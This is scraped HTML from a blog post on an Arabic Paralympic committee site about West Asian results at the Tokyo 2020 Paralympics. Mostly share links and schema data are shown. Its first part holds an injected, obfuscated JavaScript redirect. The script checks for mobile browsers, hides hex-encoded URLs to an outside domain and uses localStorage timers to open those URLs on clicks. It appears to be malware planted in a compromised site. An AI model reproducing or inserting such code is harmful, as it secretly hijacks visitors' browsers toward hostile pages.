_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020&#038;url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;title=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;name=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;description=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020&#038;media=https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;title=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020%20https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2021-10-16T11:00:24+04:00","datePublished":"2021-10-16T11:00:24+04:00","dateModified":"2021-10-19T19:27:39+04:00","headline":"\u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u0646\u062a\u0627\u0626\u062c \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u0641\u064a \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0637\u0648\u0643\u064a\u0648 2020","name":"\u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u0646\u062a\u0627\u0626\u062c \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u0641\u064a \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0637\u0648\u0643\u064a\u0648 2020","keywords":[],"url":"https:\/\/westasia-para.org\/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84\/","description":"&nbsp; \u0645\u0631\u0641\u0642 \u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u0646\u062a\u0627\u0626\u062c \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u0641\u064a \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0637\u0648\u0643\u064a\u0648 2020 \u0639\u0640\u0640\u062f\u062f \u0627\u0644\u0645\u064a\u0640\u062f\u0627\u0644\u0640\u064a\u0640\u0627\u062a \u0648\u0627\u0644\u062a\u0640\u0631\u062a\u064a\u0640\u0628 \u0627\u0644\u0640\u062f\u0648\u0644\u0640\u0640\u064a \u0639\u0640\u0640\u062f\u062f \u0627\u0644\u0644\u0627\u0639\u0628\u0640\u064a\u0640\u0646 \u0627\u0644\u0645\u0634\u0640\u0640\u0627\u0631\u0643\u0640\u064a\u0640\u0646 \u0639\u0640\u0640\u062f\u062f \u0627\u0644\u0631\u064a\u0627\u0636\u0627\u062a","copyrightYear":"2021","articleSection":"\u0627\u0644\u0628\u0637\u0648\u0644\u0627\u062a","articleBody":"&nbsp;\r\n\u0645\u0631\u0641\u0642 \u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u0646\u062a\u0627\u0626\u062c \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u0641\u064a \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0637\u0648\u0643\u064a\u0648 2020\r\n\r\n\r\n \t\r\n\u0639\u0640\u0640\u062f\u062f \u0627\u0644\u0645\u064a\u0640\u062f\u0627\u0644\u0640\u064a\u0640\u0627\u062a \u0648\u0627\u0644\u062a\u0640\u0631\u062a\u064a\u0640\u0628 \u0627\u0644\u0640\u062f\u0648\u0644\u0640\u0640\u064a \r\n \t\r\n\u0639\u0640\u0640\u062f\u062f \u0627\u0644\u0644\u0627\u0639\u0628\u0640\u064a\u0640\u0646 \u0627\u0644\u0645\u0634\u0640\u0640\u0627\u0631\u0643\u0640\u064a\u0640\u0646 \r\n \t\r\n\u0639\u0640\u0640\u062f\u062f \u0627\u0644\u0631\u064a\u0627\u0636\u0627\u062a \u0627\u0644\u062a\u064a \u0634\u0627\u0631\u0643\u062a \u0628\u0647\u0627 \u0643\u0644 \u0644\u062c\u0646\u0629 \u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \r\n \t\r\n\u0639\u0640\u062f\u062f \u0627\u0644\u0644\u0627\u0639\u0628\u064a\u0646 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u064a\u0646 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636\u0627\u062a \u0627\u0644\u062a\u064a \u0634\u0640\u0627\u0631\u0643\u0640\u062a \u0628\u0647\u0627 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629\r\n \t\r\n\u0639\u0640\u0640\u062f\u062f \u0627\u0644\u0644\u0627\u0639\u0628\u0627\u062a \u0627\u0644\u0627\u0646\u0640\u0640\u0627\u062b \u0627\u0644\u0645\u0634\u0640\u0640\u0627\u0631\u0643\u0627\u062a \u0645\u0646 \u0643\u0644 \u062f\u0648\u0644\u0629 \r\n \t\r\n\u0639\u0640\u0640\u062f\u062f \u0646\u0633\u0628\u0629 \u0639\u062f\u062f \u0627\u0644\u0645\u064a\u062f\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u062d\u0642\u0642\u062a\u0647\u0627 \u0627\u0644\u0644\u0627\u0639\u0628\u0627\u062a \u0627\u0644\u0627\u0646\u0640\u0640\u0627\u062b \r\n\r\n\r\n\u00a0\r\n\r\n\r\n \t\r\n\u062c\u062f\u0648\u0644 \u0645\u0642\u0627\u0631\u0646\u0629 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0645\u062d\u0642\u0642\u0629 \u0644\u062f\u0648\u0644 \u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u062e\u0644\u0627\u0644 \u0627\u0644\u062f\u0648\u0631\u0627\u062a \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0645\u0646 \u0633\u064a\u062f\u0646\u064a 2000 \u0627\u0644\u0649 \u0637\u0648\u0643\u064a\u0648 2020 \r\n\r\n\r\n\u00a0\r\n\r\n\r\n \t\r\n\u0642\u0627\u0626\u0645\u0629 \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0644\u0627\u0639\u0628\u064a\u0646 \u0627\u0644\u0623\u0628\u0637\u0627\u0644 \u0623\u0635\u062d\u0627\u0628 \u0627\u0644\u0645\u064a\u062f\u0627\u0644\u064a\u0627\u062a \u0645\u0646 \u062f\u0648\u0644 \u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u064a\u0646 \u0641\u064a \u062f\u0648\u0631\u0629 \u0627\u0644\u0623\u0644\u0639\u0640\u0640\u0627\u0628 \u0627\u0644\u0628\u0640\u0627\u0631\u0627\u0644\u0645\u0640\u0628\u0640\u064a\u0640\u0629 \u0637\u0640\u0648\u0643\u0640\u064a\u0640\u0648 2020 \r\n\r\n&nbsp;\r\n\u064a\u0645\u0643\u0646\u0643\u0645 \u0627\u0644\u0625\u0637\u0644\u0627\u0639 \u0639\u0644\u0649 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0645\u0646 